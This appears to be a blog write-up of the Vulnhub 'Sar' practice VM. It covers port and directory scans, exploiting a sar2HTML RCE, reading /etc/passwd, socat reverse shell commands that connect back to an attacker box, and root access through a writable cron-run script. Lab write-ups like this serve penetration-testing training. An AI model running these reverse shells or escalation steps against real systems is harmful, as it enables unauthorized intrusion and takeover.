Vulnhub - SAR

Description
Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing.
You can download the box from vulnhub here.
Initial Scans
nmap -sn 192.168.110.0/24
Server is up on IP 192.168.110.133
sudo autorecon 192.168.110.133
Open Ports
Just a single port open
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
80/tcp Apache httpd 2.4.29 ((Ubuntu))
Nikto shows /phpinfo.php exists.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u http://192.168.110.133 -o root-raft-lg-files.log

gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.133 -o root-dirlist-big.log -x php,html,txt,bak
robots.txt contains a single entry - sar2HTML
/sar2HTML/

Version is shown on the homepage sar2html Ver 3.2.1. Looks like there is an RCE.

Looks like it works!


Checking the ping works on local kali box
sudo tcpdump -vv -i eth1 icmp
The output of the command is shown in the page source. Here I’ve just run cat /etc/passwd. Each line is in a seperate <option> tag.

Working reverse shell
socat tcp-connect:192.168.110.128:1998 exec:/bin/sh,pty,stderr,setsid,sigint,sane

full tty with bash
socat tcp-connect:192.168.110.128:1998 exec:'bash -li',pty,stderr,setsid,sigint,sane
local listener (for full TTY)
socat file:`tty`,raw,echo=0 tcp-listen:1998
export TERM=xterm-256color

user.txt is readable as www-data

linpeas is showing a cron job that runs finally.sh every 5 mins

which is in /etc/crontab

finally.sh just calls write.sh which is writeable by www-data.
I’ll add the reverse shell to write.sh set up a listener and wait…
and it works! Top tab in the image is running pspy64

Seems like a fairly straightforward machine. I learned about the socat reverse shell because there is no netcat -e or python binary (python3 is there so I could have used this.) socat is also a nice backup to python for upgrading to a full tty with password entry support for sudo. I also learned that /etc/crontab is the system wide crontab and a must check file!
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)